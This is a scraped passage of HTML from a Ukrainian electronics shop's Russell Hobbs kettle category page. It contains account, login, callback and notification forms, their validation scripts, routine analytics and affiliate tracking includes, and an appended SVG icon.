</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-phone required">
<input type="text" id="signupform-phone" class="vPhone form-control" name="SignupForm[phone]" aria-required="true">
<label class="control-label" for="signupform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-email required">
<input type="text" id="signupform-email" class="form-control" name="SignupForm[email]" aria-required="true">
<label class="control-label" for="signupform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password required">
<input type="password" id="signupform-password" class="form-control" name="SignupForm[password]" aria-required="true">
<label class="control-label" for="signupform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password_confirm required">
<input type="password" id="signupform-password_confirm" class="form-control" name="SignupForm[password_confirm]" aria-required="true">
<label class="control-label" for="signupform-password_confirm">Подтверждение пароля</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="my-interests">
                                <div class="my-interests__label">Мне интересны предложения для:</div>
                                <div class="row">
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt11" name="interests[]" value="gaming">
                                        <label class="form-check-label" for="myInt11">Гейминг</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt21" name="interests[]"  value="streaming">
                                        <label class="form-check-label" for="myInt21">Стриминг</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt31" name="interests[]" value="design">
                                        <label class="form-check-label" for="myInt31">Дизайн</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt41" name="interests[]" value="programming">
                                        <label class="form-check-label" for="myInt41">Программирование</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt51" name="interests[]" value="office">
                                        <label class="form-check-label" for="myInt51">Офис</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt61" name="interests[]" value="learning">
                                        <label class="form-check-label" for="myInt61">Учеба</label>
                                    </div>
                                </div>
                                <div class="forms__item">
                                    <div class="form-floating">
                                        <input class="form-control" id="inputMyIntOther1" placeholder="Інше" type="text" name="interests[]">
                                        <label for="inputMyIntOther1">Другое</label>
                                    </div>
                                </div>
                            </div>
                            <div class="forms__item">
                                <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                    <div class="form-check field-signupform-optin">
<input type="hidden" name="SignupForm[optin]" value="0"><input type="checkbox" id="signupform-optin" class="form-check-input" name="SignupForm[optin]" value="1">
<label for="signupform-optin">
Подписаться на акции и спец. предложения интернет-магазина
</label>



</div>                                </div>
                            </div>
                            <button class="btn btn-secondary btn-md popup-form__btn" type="submit">Зарегистрироваться</button>

                        </form>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="modalValidate" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Авторизация</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                <div class="auth-text-info">Введите код из SMS</div>
            </div>
            <div class="modal-body">
                <form id="cValidateForm" action="https://telemart.ua/user/sign-in/validate/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">                <div class="form-floating field-validateform-identity required">
<input type="hidden" id="validateform-identity" class="form-control" name="ValidateForm[identity]">


<p class="help-block help-block-error"></p>
</div>                <div class="form-floating field-validateform-password required">
<input type="hidden" id="validateform-password" class="form-control" name="ValidateForm[password]">


<p class="help-block help-block-error"></p>
</div>
                <div class="forms__item">
                    <div class="form-floating field-validateform-code">
<input type="text" id="validateform-code" class="form-control" name="ValidateForm[code]">
<label class="control-label" for="validateform-code">Введите код из СМС</label>

<p class="help-block help-block-error"></p>
</div>                </div>

                <button class="btn btn-secondary btn-md popup-form__btn" type="submit" name="submit" value="validate">Войти</button>
                <div class="popup-form__other-operation">
                    <button class="popup-form__other-operation__btn" type="submit" name="submit" value="resend">Отправить код повторно</button>
                </div>
                </form>                
            </div>
        </div>
    </div>
</div>

<div class="modal modal-w-350 fade" id="modalPassRestore" tabindex="-1" aria-modal="true" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Восстановить пароль</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text">Для восстановления пароля введите свой e-mail, который вы указали при регистрации</div>
                <form id="cRestoreForm" action="https://telemart.ua/user/sign-in/resend-email/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">                    <div class="forms__item">
                        <div class="form-floating field-resendemailform-email required">
<input type="text" id="resendemailform-email" class="form-control" name="ResendEmailForm[email]" aria-required="true">
<label class="control-label" for="resendemailform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" data type="submit">Восстановить пароль</button>
                </form>            </div>
        </div>
    </div>
</div>
<div class="modal modal-w-460 fade" id="modalAnnounce" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Уведомить о наличии</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cAnnounceForm" action="https://telemart.ua/site/announce/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">                <div class="form-floating field-announceform-id_product required">
<input type="hidden" id="announceform-id_product" class="form-control" name="AnnounceForm[id_product]">


<p class="help-block help-block-error"></p>
</div>                                    <div class="forms__item">
                        <div class="form-floating field-announceform-phone required">
<input type="text" id="announceform-phone" class="form-control vPhone" name="AnnounceForm[phone]" aria-required="true">
<label class="control-label" for="announceform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-announceform-email required">
<input type="text" id="announceform-email" class="form-control" name="AnnounceForm[email]" aria-required="true">
<label class="control-label" for="announceform-email">Email</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Уведомить</button>
                </form>            </div>
        </div>
    </div>
</div><div class="modal modal-w-500 modal-chats fade" id="modalChats" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <form class="modal-body">
                <ul class="list-chats">
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380443928494"><img src="/theme/main/i/ichat-1.svg" alt=""/>Call-центр</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380897027740"><img src="/theme/main/i/ichat-1.svg" alt=""/>Сервисный отдел</a></li>
                    <li><a class="btn btn_ghost btn-md" data-bs-toggle="modal" data-bs-target="#modalCallback" href="javascript: void(0);"><img src="/theme/main/i/ichat-1.svg" alt=""/>Перезвонить мне</a></li>
                                        <li><a class="btn btn_ghost btn-md" target="_blank" href="https://t.me/TELEMARTUA_bot"><img src="/theme/main/i/ichat-3.svg" alt=""/>Telegram</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="viber://pa?chatURI=telemart-ua" ><img src="/theme/main/i/ichat-4.svg" alt=""/>Viber</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="https://www.instagram.com/telemart.ua/"><img src="/theme/main/i/ichat-5.svg" alt=""/>Instagram</a></li>
                                    </ul>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </form>
        </div>
    </div>
</div>
<div class="modal modal-w-500 modal-but-credit-shorts fade" id="modalFreeDelivery" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-title-with-icon"><img src="/theme/main/i/free-delivery.svg" alt=""/>
                <h5>Бесплатная доставка</h5>
            </div>
            <p>Бесплатная доставка Новая Почта от 2000 грн</p>
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
        </div>
    </div>
</div>


    <div class="modal modal-w-460 fade" id="modalCallback" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Запросить обратный звонок</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cCallbackForm" action="https://telemart.ua/site/callback/" method="post">
<input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==">                    <div class="forms__item">
                        <div class="form-floating field-callbackform-name required">
<input type="text" id="callbackform-name" class="form-control" name="CallbackForm[name]" aria-required="true">
<label class="control-label" for="callbackform-name">Имя</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-phone required">
<input type="text" id="callbackform-phone" class="form-control vPhone" name="CallbackForm[phone]" aria-required="true">
<label class="control-label" for="callbackform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-body">
<textarea id="callbackform-body" class="form-control" name="CallbackForm[body]" placeholder="Укажите бюджет и назначение ПК"></textarea>
<label class="control-label" for="callbackform-body">Комментарий</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__sub-head">Причина звонка:</div>
                    <div class="forms__radio-list">
                        <div class="form-floating field-callbackform-reason required">
<input type="hidden" name="CallbackForm[reason]" value=""><div id="callbackform-reason" role="radiogroup" aria-required="true"><div class="form-check"><input class="form-check-input" id="callbackform-reason0" type="radio" name="CallbackForm[reason]" value="1" tabindex="3"><label class="form-check-label" for="callbackform-reason0">Оформить заказ</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason1" type="radio" name="CallbackForm[reason]" value="2" tabindex="3"><label class="form-check-label" for="callbackform-reason1">Получить информацию о товаре</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason2" type="radio" name="CallbackForm[reason]" value="3" tabindex="3"><label class="form-check-label" for="callbackform-reason2">Гарантийное обращение</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason3" type="radio" name="CallbackForm[reason]" value="4" tabindex="3"><label class="form-check-label" for="callbackform-reason3">Другое</label></div></div>


<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Перезвоните мне</button>
                </form>            </div>
        </div>
    </div>
</div>    <div class="modal modal-w-460 fade" id="modalLanguage" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Оберіть мову інтерфейсу</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <div class="d-flex justify-content-between">
                    <form action="https://telemart.ua/ua/elektrochajniki/russell-hobbs/" method="post" id="setUkraininan">
                        <input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==" />
                        <input type="hidden" name="change_language" value="1"/>
                        <button class="btn btn-primary" type="submit">Українська</button>
                    </form>
                    <a class="btn btn_ghost b-close" href="javascript: void(0);">Російська</a>
                                    </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal modal-w-460 fade" id="modalThanks" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <a class="btn btn-primary btn-md popup-form__btn" data-bs-dismiss="modal" type="submit"  href="javascript: void(0)">Спасибо</a>
            </div>
        </div>
    </div>
</div>        
<a href="#modalPartnership" data-bs-toggle="modal" class="btn-partnership d-none d-lg-flex">Рефералка</a>
    <div class="modal modal-w-400 modal-partnership fade" id="modalPartnership" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Присоединяйтесь к реферальной программе от Telemart</h5>
                    <div class="sub-info">Все, что нужно для получения бонусов – зарегистрироваться на сайте и с помощью кнопки «Партнерство» и кода товара сгенерировать вашу реферальную ссылку.</div>
                    <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                </div>
                <div class="modal-body">
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="authItemP1" role="tabpanel">
                            <form class="popup-form" action="">
                                <button class="btn btn-primary btn-md popup-form__btn" href="#modalCommonAuth" data-bs-toggle="modal" type="button">Войти в кабинет</button>
                            </form>
                            <a class="btn btn_tertiary btn-md popup-form__btn" type="button" href="https://telemart.ua/content/referral-telemart.html">Условия реферальной программы</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="/assets/b18b0b9d/jquery.js?v=1700825228"></script>
<script src="/assets/59e0e544/ru-RU.js?v=1769113198"></script>
<script src="/assets/da9107b5/javascripts/md5.js?v=1700825228"></script>
<script src="/assets/da9107b5/javascripts/lajax.js?v=1700825228"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<script src="/theme/main/js/bootstrap.bundle.min.js?v=1675421418"></script>
<script src="/theme/main/js/sticky-sidebar.min.js?v=1675421418"></script>
<script src="/theme/main/js/detect-mobile.min.js?v=1675421418"></script>
<script src="/theme/main/js/select2.full.min.js?v=1675421418"></script>
<script src="/theme/main/js/nouislider.min.js?v=1675421418"></script>
<script src="/theme/main/js/swiper.min.js?v=1675421418"></script>
<script src="/theme/main/js-hardevel/loopcounter.js?v=1721206442"></script>
<script src="/theme/main/js-hardevel/masked.min.js?v=1675421382"></script>
<script src="/theme/main/js-hardevel/tools.js?v=1768395731"></script>
<script src="/theme/main/js-hardevel/forms.js?v=1756917017"></script>
<script src="/theme/main/js-hardevel/compare.js?v=1755858780"></script>
<script src="/theme/main/js-hardevel/filter.js?v=1751634147"></script>
<script src="/theme/main/js-hardevel/menu.js?v=1751615304"></script>
<script src="/theme/main/js-hardevel/catalog.js?v=1764342562"></script>
<script src="/theme/main/js-hardevel/swiper.js?v=1691850745"></script>
<script src="/theme/main/js-hardevel/dataLay.js?v=1702890351"></script>
<script src="/theme/main/js-hardevel/mobile-navigation.js?v=1728902613"></script>
<script src="/theme/main/js-hardevel/hardevel.js?v=1755678577"></script>
<script src="/theme/main/js-hardevel/share.js?v=1701103048"></script>
<script src="/theme/main/js-hardevel/geo.js?v=1718774517"></script>
<script src="/theme/main/js-hardevel/quiz.js?v=1763365565"></script>
<script src="/assets/cf05c722/yii.js?v=1700825228"></script>
<script src="/bundle/cart/app.js?v=1768395731"></script>
<script src="/assets/cf05c722/yii.validation.js?v=1700825228"></script>
<script src="/assets/cf05c722/yii.activeForm.js?v=1700825228"></script>
<script src="/theme/main/js-hardevel/auth.js?v=1755858780"></script>
<script>
        var pageType = 'Cтандартный каталог 2 уровня';
        window.dataLayer.push({"pageType":"C\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 2 \u0443\u0440\u043e\u0432\u043d\u044f","language":"ru","userAuth":0});
    </script>
<script>jQuery(function ($) {

    esputnikSendEvent('CategoryPage', {
        CategoryPage: {
            categoryKey: "Электрочайники > Russell Hobbs"
        }
    });
    
jQuery('#cSubscribeForm').yiiActiveForm([{"id":"subscribeform-email","name":"email","container":".field-subscribeform-email","input":"#subscribeform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cEnterForm').yiiActiveForm([{"id":"loginform-identity","name":"identity","container":".field-loginform-identity","input":"#loginform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail или Телефон»."});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.boolean(value, messages, {"trueValue":"1","falseValue":"0","message":"Значение «Запомнить пароль» должно быть равно «1» или «0».","skipOnEmpty":1});}}], []);
jQuery('#cRegisterForm').yiiActiveForm([{"id":"signupform-lastname","name":"lastname","container":".field-signupform-lastname","input":"#signupform-lastname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Фамилия»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Фамилия» неверно.","skipOnEmpty":1});}},{"id":"signupform-firstname","name":"firstname","container":".field-signupform-firstname","input":"#signupform-firstname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Имя» неверно.","skipOnEmpty":1});}},{"id":"signupform-middlename","name":"middlename","container":".field-signupform-middlename","input":"#signupform-middlename","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Отчество»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Отчество» неверно.","skipOnEmpty":1});}},{"id":"signupform-phone","name":"phone","container":".field-signupform-phone","input":"#signupform-phone","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","skipOnEmpty":1});}},{"id":"signupform-email","name":"email","container":".field-signupform-email","input":"#signupform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «E-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"signupform-password","name":"password","container":".field-signupform-password","input":"#signupform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});yii.validation.string(value, messages, {"message":"Значение «Пароль» должно быть строкой.","min":5,"tooShort":"Значение «Пароль» должно содержать минимум 5 символов.","skipOnEmpty":1});}},{"id":"signupform-password_confirm","name":"password_confirm","container":".field-signupform-password_confirm","input":"#signupform-password_confirm","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Подтверждение пароля»."});yii.validation.compare(value, messages, {"operator":"==","type":"string","compareAttribute":"signupform-password","compareAttributeName":"SignupForm[password]","message":"Значение «Подтверждение пароля» должно быть равно «Пароль»."}, $form);}},{"id":"signupform-optin","name":"optin","container":".field-signupform-optin","input":"#signupform-optin","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значение «Подписаться на акции и спец. предложения интернет-магазина» должно быть целым числом.","skipOnEmpty":1});}}], []);
jQuery('#cValidateForm').yiiActiveForm([{"id":"validateform-identity","name":"identity","container":".field-validateform-identity","input":"#validateform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail или Телефон»."});}},{"id":"validateform-password","name":"password","container":".field-validateform-password","input":"#validateform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}}], []);
jQuery('#cRestoreForm').yiiActiveForm([{"id":"resendemailform-email","name":"email","container":".field-resendemailform-email","input":"#resendemailform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, [], value);yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «E-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cAnnounceForm').yiiActiveForm([{"id":"announceform-id_product","name":"id_product","container":".field-announceform-id_product","input":"#announceform-id_product","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Id Product»."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значение «Id Product» должно быть целым числом.","skipOnEmpty":1});}},{"id":"announceform-phone","name":"phone","container":".field-announceform-phone","input":"#announceform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","max":10,"tooLong":"Значение «Телефон» должно содержать максимум 10 символов.","skipOnEmpty":1});}},{"id":"announceform-email","name":"email","container":".field-announceform-email","input":"#announceform-email","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);

    window._retag_data = {
    };
    window._retag = window._retag || [];
    window._retag.push({code: "9ce8884850"});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {return;}
        var s = document.createElement("script");
        s.async = true; s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r="+r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })()
    

jQuery('#cCallbackForm').yiiActiveForm([{"id":"callbackform-name","name":"name","container":".field-callbackform-name","input":"#callbackform-name","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});}},{"id":"callbackform-phone","name":"phone","container":".field-callbackform-phone","input":"#callbackform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","max":10,"tooLong":"Значение «Телефон» должно содержать максимум 10 символов.","skipOnEmpty":1});}},{"id":"callbackform-reason","name":"reason","container":".field-callbackform-reason","input":"#callbackform-reason","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Причину»."});}}], []);
});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a35ff14176d48aba6803b3e1f901da5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c413-h.svg
body_size: 2622
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="20.9688" y1="2.0014" x2="27.1298" y2="20.5156" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="1.9271" y1="9.8529" x2="38.0729" y2="9.8529" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 30.300781 31.699219 C 30.300781 35.34375 27.34375 38.300781 23.699219 38.300781 C 20.054688 38.300781 17.101562 35.34375 17.101562 31.699219 C 17.101562 28.054688 20.054688 25.101562 23.699219 25.101562 C 27.34375 25.101562 30.300781 28.054688 30.300781 31.699219 Z M 30.300781 31.699219 "/>
